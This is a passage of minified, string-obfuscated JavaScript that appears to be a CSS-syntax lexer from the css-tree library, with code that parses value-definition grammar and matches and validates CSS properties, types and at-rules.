Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Dn(Pn(null)),angle:Dn(Pn(e)),decibel:Dn(Pn(n)),frequency:Dn(Pn(r)),flex:Dn(Pn(i)),length:Dn(Hn(Pn(o))),resolution:Dn(Pn(s)),semitones:Dn(Pn(a)),time:Dn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],Jn=[t(2298),t(2595),t(1844),t(2935)],Qn=["s","ms"],Gn=["hz",t(802)],Yn=[t(1669),t(1581),t(1419),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3149)](Oe(i(3190),e),{input:n,offset:r,rawMessage:e,message:e+i(842)+n+i(918)+new Array((r||n[i(1659)])+1)[i(998)]("-")+"^"})}const nr=new Uint8Array(128)[t(417)](((e,n)=>/[a-zA-Z0-9\-]/[t(2903)](String[t(1164)](n))?1:0));class rr{constructor(e){const n=t;this[n(1869)]=e,this[n(1450)]=0}[t(351)](e){const n=t;return e<this[n(1869)][n(1659)]?this[n(1869)][n(351)](e):0}[t(1449)](){const e=t;return this[e(351)](this[e(1450)])}[t(2362)](e=this[t(1449)]()){return e<128&&1===nr[e]}[t(2986)](){const e=t;return this[e(351)](this[e(1450)]+1)}[t(1070)](e){const n=t;return this[n(351)](this[n(3284)](e))}[t(1320)](){const e=t;this[e(1450)]=this[e(3284)](this[e(1450)])}[t(3284)](e){const n=t;for(;e<this[n(1869)][n(1659)];e++){const t=this[n(1869)][n(351)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1729)](e){const n=t;return this[n(1869)][n(2850)](this[n(1450)],this[n(1450)]=e)}[t(1967)](e){const n=t;this[n(1449)]()!==e&&this[n(980)](n(1656)+String[n(1164)](e)+"`"),this[n(1450)]++}[t(605)](){const e=t;return this[e(1450)]<this[e(1869)][e(1659)]?this[e(1869)][e(1035)](this[e(1450)]++):""}[t(980)](e){const n=t;throw new er(e,this[n(1869)],this[n(1450)])}[t(2377)](){const e=t;return this[e(1729)](this[e(3284)](this[e(1450)]))}[t(2046)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t>=128||0===nr[t])break}return this[e(1450)]===n&&this[e(980)](e(1680)),this[e(1729)](n)}[t(2755)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t<48||t>57)break}return this[e(1450)]===n&&this[e(980)](e(2937)),this[e(1729)](n)}[t(2760)](){const e=t,n=this[e(1869)][e(1e3)]("'",this[e(1450)]+1);return-1===n&&(this[e(1450)]=this[e(1869)][e(1659)],this[e(980)](e(1014))),this[e(1729)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1967)](ir),e[n(1320)](),r=e[n(2755)](e),e[n(1320)](),44===e[n(1449)]()?(e[n(1450)]++,e[n(1320)](),125!==e[n(1449)]()&&(i=e[n(2755)](e),e[n(1320)]())):i=r,e[n(1967)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1x;let n=null,r=!1;switch(t[e(1449)]()){case 42:t[e(1450)]++,n={min:0,max:0};break;case 43:t[e(1450)]++,n={min:1,max:0};break;case 63:t[e(1450)]++,n={min:0,max:1};break;case 35:t[e(1450)]++,r=!0,t[e(1449)]()===ir?n=sr(t):63===t[e(1449)]()?(t[e(1450)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(855),comma:r,min:n[e(1591)],max:n[e(1187)],term:null}}(e);return null!==i?(i[r(1464)]=n,35===e[r(1449)]()&&43===e[r(351)](e[r(1450)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(605)]();return""===r?null:ar(e,{type:n(1930),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1x(648),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2243)](n)[r(727)](((t,e)=>or[t]-or[e]));n[r(1659)]>0;){o=n[r(1481)]();let t=0,s=0;for(;t<e[r(1659)];t++){const n=e[t];r(2201)===n[r(1494)]&&(n[r(1422)]===o?(-1===s&&(s=t-1),e[r(473)](t,1),t--):(-1!==s&&t-s>1&&(e[r(473)](s,t-s,i(e[r(649)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1659)]&&e[r(473)](s,t-s,i(e[r(649)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1130)](null),o=[];let s,a=null,c=e[r(1450)];for(;e[r(1449)]()!==n&&(s=dr(e,n));)r(2440)!==s[r(1494)]&&(r(2201)===s[r(1494)]?(null!==a&&r(2201)!==a[r(1494)]||(e[r(1450)]=c,e[r(980)](r(3034))),i[s[r(1422)]]=!0):null!==a&&r(2201)!==a[r(1494)]&&(i[" "]=!0,o[r(3071)]({type:r(2201),value:" "})),o[r(3071)](s),a=s,c=e[r(1450)]);return null!==a&&r(2201)===a[r(1494)]&&(e[r(1450)]-=c,e[r(980)](r(3034))),{type:r(648),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1449)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1967)](91),i=ur(t,e),t[n(1967)](93),i[n(1684)]=!0,33===t[n(1449)]()&&(t[n(1450)]++,i[n(1900)]=!0),i}(e,n));case 60:return 39===e[r(2986)]()?function(t){const e=r;let n;return t[e(1967)](60),t[e(1967)](39),n=t[e(2046)](),t[e(1967)](39),t[e(1967)](62),ar(t,{type:e(2958),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1967)](60),n=t[e(2046)](),e(528)===n){t[e(1967)](91);const n=ur(t,93);return t[e(1967)](93),t[e(1967)](62),ar(t,{type:e(2331),term:1===n[e(722)][e(1659)]?n[e(722)][0]:n})}return 40===t[e(1449)]()&&41===t[e(2986)]()&&(t[e(1450)]+=2,n+="()"),91===t[e(351)](t[e(3284)](t[e(1450)]))&&(t[e(1320)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1967)](91),45===t[n(1449)]()&&(t[n(605)](),o=-1),-1==o&&8734===t[n(1449)]()?t[n(605)]():(r=o*Number(t[n(2755)](t)),t[n(2362)]()&&(r+=t[n(2046)]())),t[n(1320)](),t[n(1967)](44),t[n(1320)](),8734===t[n(1449)]()?t[n(605)]():(o=1,45===t[n(1449)]()&&(t[n(605)](),o=-1),i=o*Number(t[n(2755)](t)),t[n(2362)]()&&(i+=t[n(2046)]())),t[n(1967)](93),{type:n(1430),min:r,max:i}}(t)),t[e(1967)](62),ar(t,{type:e(1231),name:n,opts:i})}(e);case 124:return{type:r(2201),value:e[r(1729)](e[r(1450)]+(124===e[r(2986)]()?2:1))};case 38:return e[r(1450)]++,e[r(1967)](38),{type:r(2201),value:"&&"};case 44:return e[r(1450)]++,{type:r(2891)};case 39:return ar(e,{type:r(2163),value:e[r(2760)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2440),value:e[r(2377)]()};case 64:return i=e[r(2986)](),e[r(2362)](i)?(e[r(1450)]++,{type:r(2030),name:e[r(2046)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2986)](),i<48||i>57)return cr(e);break;default:return e[r(2362)](i)?function(t){const e=r,n=t[e(2046)]();return 40===t[e(1449)]()?(t[e(1450)]++,{type:e(1250),name:n}):ar(t,{type:e(2804),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1450)]!==e[n(1659)]&&r[n(980)](n(814)),1===i[n(722)][n(1659)]&&n(648)===i[n(722)][0][n(1494)]?i[n(722)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1x,i=n;n=e,t[r(1248)][r(2965)](this,e),n=i},emit(t,r,i){e[a1x(3071)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(1568)},gr={type:t(1239)},br={type:t(3089)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(1494)]&&e[i(2441)]===gr&&n===fr&&(n=e[i(3052)],e=e[i(1243)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1659)]>2&&40===e[n(351)](e[n(1659)]-2)&&41===e[n(351)](e[n(1659)]-1)}function yr(e){const n=t;return n(2804)===e[n(1494)]||n(2030)===e[n(1494)]||n(1250)===e[n(1494)]||n(1231)===e[n(1494)]&&vr(e[n(1193)])}function xr(e,n=" ",r=!1){return{type:t(648),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(1049)](e))switch(r[i(1960)](e),e[i(1494)]){case"If":e[i(1243)]=kr(e[i(1243)],n,r),e[i(3052)]=kr(e[i(3052)],n,r),e[i(2441)]=kr(e[i(2441)],n,r);break;case i(1231):return n[e[i(1193)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1659)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1659)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1130)](null),t=wr({type:i(2979),map:e},fr,t)),null!==e)){const t=(vr(o[i(1193)])?o[i(1193)][i(649)](0,-1):o[i(1193)])[i(1665)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!0};let t=gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function zr(e){const n=t;if(n(1465)==typeof e)return{type:n(2775),fn:e};switch(e[n(1494)]){case n(648):{let t=Ar(e[n(517)],e[n(722)][n(417)](zr),!1);return e[n(1900)]&&(t=wr(t,br,gr)),t}case n(855):return function(t){const e=n;let r=fr,i=zr(t[e(1464)]);if(0===t[e(1187)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3052)]=wr(fr,fr,r),t[e(656)]&&(r[e(3052)][e(2441)]=wr({type:e(2891),syntax:t},r,gr));else for(let n=t[e(1591)]||1;n<=t[e(1187)];n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(1591)])r=wr(fr,fr,r);else for(let n=0;n<t[e(1591)]-1;n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2331):{const t=zr(e[n(1464)]),r=zr(xr([xr([{type:n(2804),name:n(1237)},{type:n(1231),name:n(2575)}]),xr([{type:n(1231),name:n(2575)},xr([{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:n(2193)},{type:n(1231),name:n(2575)}])},{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:"or"},{type:n(1231),name:n(2575)}])}],"|")])],"|")),i=zr(xr([{type:n(1231),name:n(1470)},xr([{type:n(1930),value:"("},{type:n(1231),name:n(1396)},{type:n(1930),value:")"}]),{type:n(1231),name:n(617)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1231):case n(2958):return{type:e[n(1494)],name:e[n(1193)],syntax:e};case n(2804):return{type:e[n(1494)],name:e[n(1193)][n(1665)](),syntax:e};case n(2030):return{type:e[n(1494)],name:"@"+e[n(1193)][n(1665)](),syntax:e};case n(1250):return{type:e[n(1494)],name:e[n(1193)][n(1665)]()+"(",syntax:e};case n(2163):return 3===e[n(1422)][n(1659)]?{type:n(1930),value:e[n(1422)][n(1035)](1),syntax:e}:{type:e[n(1494)],value:e[n(1422)][n(1382)](1,e[n(1422)][n(1659)]-2)[n(1370)](/\\'/g,"'"),syntax:e};case n(1930):return{type:e[n(1494)],value:e[n(1422)],syntax:e};case n(2891):return{type:e[n(1494)],syntax:e};default:throw new Error(n(1827),e[n(1494)])}}function _r(e,n){const r=t;return r(2363)==typeof e&&(e=hr(e)),{type:r(2277),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(3325)],Mr=t(1568);let Er=0;function Tr(e,n){const r=t;if(e[r(1659)]!==n[r(1659)])return!1;for(let t=0;t<e[r(1659)];t++){const i=n[r(351)](t);let o=e[r(351)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(1494)]===Ht||e[n(1494)]===Tt||e[n(1494)]===Xt||e[n(1494)]===qt||e[n(1494)]===Jt||function(t){const e=n;return t[e(1494)]===It&&"?"!==t[e(1422)]}(e)}function Lr(e){const n=t;return null===e||e[n(1494)]===Zt||e[n(1494)]===Vt||e[n(1494)]===Qt||e[n(1494)]===It&&"/"===e[n(1422)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1x;function i(){const e=a1x;do{w++,b=w<t[e(1659)]?t[w]:null}while(null!==b&&(b[e(1494)]===Wt||b[e(1494)]===Gt))}function o(e){const n=w+e;return n<t[a1x(1659)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1x(2230)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1x;y=2===y[t(1494)]?y[t(1057)]:{type:3,syntax:d[t(2230)],token:y[t(2033)],prev:y},d=d[t(1057)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(1494)]){case r(1568):if(null===h){if(null!==b&&(w!==t[r(1659)]-1||"\\0"!==b[r(1422)]&&"\\9"!==b[r(1422)])){e=gr;break}g=Mr;break}if((e=h[r(3233)])===br){if(h[r(527)]===y){e=gr;break}e=fr}for(;h[r(2186)]!==d;)u();h=h[r(1057)];break;case r(1239):if(null!==p&&!1!==p)(null===m||w>m[r(2710)])&&(m=p,p=!1);else if(null===m){g=r(1239);break}e=m[r(3233)],h=m[r(2917)],d=m[r(2186)],y=m[r(527)],w=m[r(2710)],b=w<t[r(1659)]?t[w]:null,m=m[r(1057)];break;case r(2277):e=e[r(1243)];break;case"If":e[r(2441)]!==gr&&c(e[r(2441)]),e[r(3052)]!==fr&&a(e[r(3052)]),e=e[r(1243)];break;case r(923):e={type:r(1652),syntax:e,index:0,mask:0};break;case r(1652):{const t=e[r(2230)][r(722)];if(e[r(376)]===t[r(1659)]){if(0===e[r(2207)]||e[r(2230)][r(951)]){e=gr;break}e=fr;break}if(e[r(2207)]===(1<<t[r(1659)])-1){e=fr;break}for(;e[r(376)]<t[r(1659)];e[r(376)]++){const n=1<<e[r(376)];if(!(e[r(2207)]&n)){c(e),a({type:r(1350),syntax:e[r(2230)],mask:e[r(2207)]|n}),e=t[e[r(376)]++];break}}break}case r(1350):e={type:r(1652),syntax:e[r(2230)],index:0,mask:e[r(2207)]};break;case r(2979):if(null!==b){let t=b[r(1422)][r(1665)]();if(-1!==t[r(1e3)]("\\")&&(t=t[r(1370)](/\\[09].*$/,"")),Sr[r(2965)](e[r(417)],t)){e=e[r(417)][t];break}}e=gr;break;case r(2775):{const t=null!==d?d[r(3361)]:null,n=w+Math[r(1657)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(1231):case r(2958):{const t=r(1231)===e[r(1494)]?r(2453):r(3257),i=Sr[r(2965)](n,t)?n[t][e[r(1193)]]:null;if(!i||!i[r(1243)])throw new Error(r(1719)+(r(1231)===e[r(1494)]?"<"+e[r(1193)]+">":"<'"+e[r(1193)]+"'>"));if(!1!==p&&null!==b&&r(1231)===e[r(1494)]&&(r(1918)===e[r(1193)]&&b[r(1494)]===Et||r(1659)===e[r(1193)]&&"0"===b[r(1422)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(2230)],opts:e[r(2230)][r(3361)]||null!==d&&d[r(3361)]||null,prev:d},y={type:2,syntax:e[r(2230)],token:y[r(2033)],prev:y},e=i[r(1089)]||i[r(1243)];break}case r(2804):{const t=e[r(1193)];if(null!==b){let n=b[r(1422)];if(-1!==n[r(1e3)]("\\")&&(n=n[r(1370)](/\\[09].*$/,"")),Tr(n,t)){l(),e=fr;break}}e=gr;break}case r(2030):case r(1250):if(null!==b&&Tr(b[r(1422)],e[r(1193)])){l(),e=fr;break}e=gr;break;case r(1930):if(null!==b&&b[r(1422)]===e[r(1422)]){l(),e=fr;break}e=gr;break;case r(2891):null!==b&&b[r(1494)]===Ht?Nr(y[r(2033)])?e=gr:(l(),e=Lr(b)?gr:fr):e=Nr(y[r(2033)])||Lr(b)?fr:gr;break;case r(2163):let i="",f=w;for(;f<t[r(1659)]&&i[r(1659)]<e[r(1422)][r(1659)];f++)i+=t[f][r(1422)];if(Tr(i,e[r(1422)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(3069)+e[r(1494)])}switch(Er+=f,g){case null:console[r(2802)](r(1428)),g=r(456),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1243)])return o;let s=o[i(1243)],a=o[i(1243)]={syntax:n[i(2230)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1057)],o[e(1057)]=n,n=o,o=r;return n}(s)[i(1057)];null!==s;){switch(s[i(1494)]){case 2:a[i(1243)][i(3071)](a={syntax:s[i(2230)],match:[]}),c[i(3071)](a);break;case 3:c[i(1771)](),a=c[c[i(1659)]-1];break;default:a[i(1243)][i(3071)]({syntax:s[i(2230)]||null,token:s[i(2033)][i(1422)],node:s[i(2033)][i(1248)]})}s=s[i(1057)]}return o}function Br(e){const n=t;function r(t){const e=a1x;return null!==t&&(e(1231)===t[e(1494)]||e(2958)===t[e(1494)]||e(2804)===t[e(1494)])}let i=null;return null!==this[n(2160)]&&function t(o){const s=n;if(Array[s(3186)](o[s(1243)])){for(let e=0;e<o[s(1243)][s(1659)];e++)if(t(o[s(1243)][e]))return r(o[s(2230)])&&i[s(2182)](o[s(2230)]),!0}else if(o[s(1248)]===e)return i=r(o[s(2230)])?[o[s(2230)]]:[],!0;return!1}(this[n(2160)]),i}function Ir(e,n){const r=t;return Ur(this,e,(t=>r(1231)===t[r(1494)]&&t[r(1193)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(2958)===t[r(1494)]&&t[r(1193)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(2804)===t[n(1494)]))}function Ur(e,n,r){const i=t,o=Br[i(2965)](e,n);return null!==o&&o[i(920)](r)}function Wr(e){const n=t;return n(1248)in e?e[n(1248)]:Wr(e[n(1243)][0])}function Dr(e){const n=t;return n(1248)in e?e[n(1248)]:Dr(e[n(1243)][e[n(1243)][n(1659)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2160)]&&function t(r){const c=s;if(null!==r[c(2230)]&&r[c(2230)][c(1494)]===i&&r[c(2230)][c(1193)]===o){const t=Wr(r),i=Dr(r);e[c(2230)][c(1442)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(2254)](n[o(1610)]),n[o(1610)]===i)break;n=n[o(2202)]}while(null!==n);a[o(3071)]({parent:r,nodes:t})}}))}Array[c(3186)](r[c(1243)])&&r[c(1243)][c(2074)](t)}(r[s(2160)]),a}const{hasOwnProperty:Rr}=Object[t(3325)];function Pr(e){const n=t;return n(1479)==typeof e&&isFinite(e)&&Math[n(1657)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Pr(e[n(1249)])&&Pr(e[n(1560)])&&Pr(e[n(2414)])}function qr(t,e){return function(n,r){const i=a1x;if(!n||n[i(3134)]!==Object)return r(n,i(2888));for(let o in n){let s=!0;if(!1!==Rr[i(2965)](n,o)){if(i(1494)===o)n[i(1494)]!==t&&r(n,i(2300)+n[i(1494)]+i(3209)+t+"`");else if(i(1617)===o){if(null===n[i(1617)])continue;if(n[i(1617)]&&n[i(1617)][i(3134)]===Object)if(i(2363)!=typeof n[i(1617)][i(2769)])o+=i(518);else if(Hr(n[i(1617)][i(1409)])){if(Hr(n[i(1617)][i(1191)]))continue;o+=i(1725)}else o+=i(1849);s=!1}else if(e[i(848)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1659)];t++){const r=e[o][t];switch(r){case String:s=i(2363)==typeof n[o];break;case Boolean:s=i(2400)==typeof n[o];break;case null:s=null===n[o];break;default:i(2363)==typeof r?s=n[o]&&n[o][i(1494)]===r:Array[i(3186)](r)&&(s=n[o]instanceof je)}}}else r(n,i(2733)+o+i(2766)+t+i(1186));s||r(n,i(1621)+t+"."+o+"`")}}for(const o in e)Rr[i(2965)](e,o)&&!1===Rr[i(2965)](n,o)&&r(n,i(1980)+t+"."+o+i(3251))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1659)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3071)](o[r(1193)][r(1665)]());else if(null===o)i[r(3071)](r(3331));else if(r(2363)==typeof o)i[r(3071)](o);else{if(!Array[r(3186)](o))throw new Error(r(2391)+o+r(537)+n+r(3081));i[r(3071)](r(1985)+(Vr(o,n)||r(396))+">")}}return i[r(998)](r(2548))}function Xr(e,n){const r=t,i=n[r(1272)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2965)](i,t))continue;const n=o[t]=Array[r(3186)](i[t])?i[t][r(649)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2230)]&&(o[t]=r?e[t][i(2230)]:ln(e[t][i(2230)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1580)](e))o[t]={prelude:s[i(995)]&&(r?s[i(995)][i(2230)]:ln(s[i(995)][i(2230)],{compact:n})),descriptors:s[i(959)]&&Zr(s[i(959)],n,r)};return o}function Qr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1x;return n(2363)==typeof t?function(t){const e=n,r=[];return Be(t,((n,i,o)=>r[e(3071)]({type:n,value:t[e(649)](i,o),node:null}))),r}(t):e[n(2237)](t,pr)}(r,e[o(2230)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1659)];n++)if(e(2704)===t[n][e(1422)][e(1665)]())return!0;return!1}(s)?Qr(null,new Error(o(334))):(i&&(a=Cr(s,e[o(2536)],e)),i&&a[o(1243)]||(a=Cr(s,n[o(1243)],e),a[o(1243)])?Qr(a[o(1243)],null,a[o(1101)]):Qr(null,new pn(a[o(335)],n[o(2230)],r,a),a[o(1101)]))}class Yr{constructor(e,r,i){const o=t;if(this[o(2682)]=kn,this[o(2230)]=r,this[o(1306)]=!1,this[o(1909)]={...n},this[o(415)]=Object[o(1130)](null),this[o(3257)]=Object[o(1130)](null),this[o(2453)]=Object[o(1130)](null),this[o(1272)]=i||function(t){const e=o,n={};if(t[e(1248)])for(const r in t[e(1248)])if(Rr[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2682)]&&(this[o(2682)]=e[o(2682)]),e[o(1909)])for(const t of Object[o(2243)](n))Array[o(3186)](e[o(1909)][t])&&(this[o(1909)][t]=e[o(1909)][t]);if(e[o(2453)])for(const[t,n]of Object[o(1580)](e[o(2453)]))this[o(1567)](t,n);if(e[o(1306)]){this[o(1306)]=!0;for(const[t,e]of Object[o(1580)]((s=this[o(1909)],{...qn,...Vn,...Xn(s)})))this[o(1567)](t,e)}if(e[o(415)])for(const[t,n]of Object[o(1580)](e[o(415)]))this[o(2627)](t,n);if(e[o(3257)])for(const[t,n]of Object[o(1580)](e[o(3257)]))this[o(1400)](t,n)}var s;this[o(2536)]=_r(this[o(2682)][o(998)](o(1413)))}[t(664)](e){const n=t;function r(t,e){o[a1x(3071)]({node:t,message:e})}const i=this[n(1272)],o=[];return this[n(2230)][n(1442)](e,(function(t){const e=n;i[e(848)](t[e(1494)])?i[t[e(1494)]][e(3024)](t,r):r(t,e(2150)+t[e(1494)]+"`")})),!!o[n(1659)]&&o}[t(2717)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2363)==typeof e||e&&o(2363)==typeof e[o(1494)],syntax:null,match:null,matchRef:null};return o(1465)==typeof e?a[o(1243)]=_r(e,s):(o(2363)==typeof e?Object[o(632)](a,o(2230),{get:()=>(Object[o(632)](a,o(2230),{value:hr(e)}),a[o(2230)])}):a[o(2230)]=e,Object[o(632)](a,o(1243),{get:()=>(Object[o(632)](a,o(1243),{value:_r(a[o(2230)],s)}),a[o(1243)])}),o(2958)===n&&Object[o(632)](a,o(1089),{get(){const t=o,e=a[t(2230)],n=function(e){const n=t,r=e[n(722)][0];return!1===e[n(1684)]&&1===e[n(722)][n(1659)]&&n(855)===r[n(1494)]&&!0===r[n(656)]}(e)?_r({...e,terms:[e[t(722)][0][t(1464)]]},s):null;return Object[t(632)](a,t(1089),{value:n}),n}})),a}[t(2627)](e,n){const r=t;n&&(this[r(415)][e]={type:r(1440),name:e,prelude:n[r(995)]?this[r(2717)](n[r(995)],r(2940),e):null,descriptors:n[r(959)]?Object[r(2243)](n[r(959)])[r(789)](((t,i)=>(t[i]=this[r(2717)](n[r(959)][i],r(2918),i,e),t)),Object[r(1130)](null)):null})}[t(1400)](e,n){const r=t;n&&(this[r(3257)][e]=this[r(2717)](n,r(2958),e))}[t(1567)](e,n){const r=t;n&&(this[r(2453)][e]=this[r(2717)](n,r(1231),e))}[t(586)](e){const n=t;if(!this[n(2332)](e))return new mn(n(2482),"@"+e)}[t(2944)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e);return!o[r(995)]&&n?new SyntaxError(r(3280)+e+r(3394)):!o[r(995)]||n||Gr(this,o[r(995)],"",!1)[r(2160)]?void 0:new SyntaxError(r(3280)+e+r(703))}[t(410)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e),s=wn(n);return o[r(959)]?o[r(959)][s[r(1193)]]||o[r(959)][s[r(862)]]?void 0:new mn(r(3216),n):new SyntaxError(r(3280)+e+r(803))}[t(1158)](e){const n=t;if(!this[n(628)](e))return new mn(n(2515),e)}[t(851)](e,n){const r=t,i=this[r(2944)](e,n);if(i)return Qr(null,i);const o=this[r(2332)](e);return o[r(995)]?Gr(this,o[r(995)],n||"",!1):Qr(null,null)}[t(2483)](e,n,r){const i=t,o=this[i(410)](e,n);if(o)return Qr(null,o);const s=this[i(2332)](e),a=wn(n);return Gr(this,s[i(959)][a[i(1193)]]||s[i(959)][a[i(862)]],r,!1)}[t(2721)](e){const n=t;return n(1836)!==e[n(1494)]?Qr(null,new Error(n(741))):this[n(1561)](e[n(2321)],e[n(1422)])}[t(1561)](e,n){const r=t;if(vn(e)[r(544)])return Qr(null,new Error(r(2997)));const i=this[r(1158)](e);return i?Qr(null,i):Gr(this,this[r(628)](e),n,!0)}[t(941)](e,n){const r=t,i=this[r(1631)](e);return i?Gr(this,i,n,!1):Qr(null,new mn(r(1044),e))}[t(1243)](e,n){const r=t;return r(2363)==typeof e||e&&e[r(1494)]?(r(2363)!=typeof e&&e[r(1243)]||(e=this[r(2717)](e,r(1231),r(2843))),Gr(this,e,n,!1)):Qr(null,new mn(r(2966)))}[t(1810)](e,n,r,i){return Fr(this,n,this[t(1561)](e,n),r,i)}[t(336)](e,n,r){const i=t;return Fr(this,e[i(1422)],this[i(2721)](e),n,r)}[t(1739)](e,n,r){const i=t,o=[];return this[i(2230)][i(1442)](e,{visit:i(1836),enter:t=>{const e=i;o[e(3071)][e(2506)](o,this[e(336)](t,n,r))}}),o}[t(2332)](e,n=!0){const r=t,i=wn(e);return(i[r(1582)]&&n?this[r(415)][i[r(1193)]]||this[r(415)][i[r(862)]]:this[r(415)][i[r(1193)]])||null}[t(2152)](e,n=!0){const r=t,i=this[r(2332)](e,n);return i&&i[r(995)]||null}[t(2224)](e,n){const r=t;return this[r(415)][r(848)](e)&&this[r(415)][r(2066)]&&this[r(415)][e][r(2066)][n]||null}[t(628)](e,n=!0){const r=t,i=vn(e);return(i[r(1582)]&&n?this[r(3257)][i[r(1193)]]||this[r(3257)][i[r(862)]]:this[r(3257)][i[r(1193)]])||null}[t(1631)](e){const n=t;return hasOwnProperty[n(2965)](this[n(2453)],e)?this[n(2453)][e]:null}[t(2198)](){const e=t;function 